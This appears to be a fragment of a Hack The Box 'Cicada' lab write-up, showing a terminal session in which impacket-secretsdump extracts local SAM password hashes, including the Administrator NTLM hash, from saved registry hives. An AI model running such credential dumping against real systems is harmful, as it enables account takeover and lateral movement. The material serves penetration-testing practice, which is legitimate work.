 ┌──(root㉿ cf142d9833cd)-[/home/HTB/Tracks/ActiveDirectoy/Cicada]
└─# impacket-secretsdump -sam sam -system system local
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x3c2b033757a49110a9ee680b46e8d620
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Cleaning up...